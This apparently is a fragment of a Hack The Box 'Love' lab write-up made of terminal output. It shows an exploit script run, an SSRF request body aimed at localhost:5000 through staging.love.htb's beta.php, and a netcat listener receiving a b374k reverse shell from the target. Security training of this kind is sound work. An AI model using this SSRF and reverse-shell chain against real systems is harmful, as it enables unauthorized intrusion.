 ┌─[]─[10.10.14.28]─[nickvd@parrot]─[~/Boxes/Love]
└──╼ [??]$ python3 exploit.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://staging.love.htb
10 DNT: 1
11 Connection: close
12 Referer: http://staging.love.htb/beta.php
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 file=http%3A%2F%2Flocalhost%3A5000%2F&read=Scan+file
┌─[]─[10.10.14.28]─[nickvd@parrot]─[~]
└──╼ [??]$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.239] 62232
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>